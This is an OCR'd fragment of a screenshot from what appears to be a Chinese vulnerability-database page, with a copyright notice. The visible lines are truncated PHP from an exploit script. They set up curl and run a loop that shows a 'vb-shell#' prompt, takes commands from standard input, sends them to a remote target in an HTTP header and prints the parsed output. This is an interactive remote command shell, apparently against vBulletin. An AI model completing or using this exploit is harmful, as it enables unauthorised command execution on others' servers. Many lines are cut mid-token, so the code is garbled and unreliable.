
curl_setopt($ch, CURLOPT_URL, “{$url}cor
curl_setopt($ch, CURLOPT_POST, false);
while(1)
{
print “\nvb-shell# “;
if (($cmd = trim(fgets(STDIN))) == “exit”) break;
curl_setopt($ch, CURLOPT_HTTPHEADER, [“
preg_match(‘/____(.*)/s’, curl_exec($ch), $m) ? pr
©
版权声明
文章版权归作者所有，未经允许请勿转载。
漏洞库